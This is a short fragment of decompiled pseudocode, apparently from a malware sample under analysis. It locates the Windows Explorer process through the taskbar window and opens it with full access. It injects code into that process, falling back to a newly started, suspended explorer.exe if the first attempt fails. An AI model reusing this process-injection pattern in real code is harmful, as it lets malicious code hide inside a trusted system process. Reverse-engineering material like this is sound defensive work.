 29 {
30 CloseHandle(v1);
31 v2 = sub_401F9C(off_40D1CC);
32 WindowA = FindWindowA("Shell_TrayWnd", 0);
33 GetWindowThreadProcessId(WindowA, &dwProcessId);
34 v4 = OpenProcess(0x1F0FFFu, 0, dwProcessId);
35 if ( !sub_4040F4(v4, v2) )
36 {
37 sub_403738(&StartupInfo, 68);
38 sub_403738(&ProcessInformation, 16);
39 CreateProcessA(0, "explorer.exe", 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation);
40 sub_4040F4(ProcessInformation.hProcess, v2);
41 }
42 }
43 __writefsdword(0, v6[0]);
44 v7 = &loc_40B901;
45 return sub_401AC0(&v8);
46 }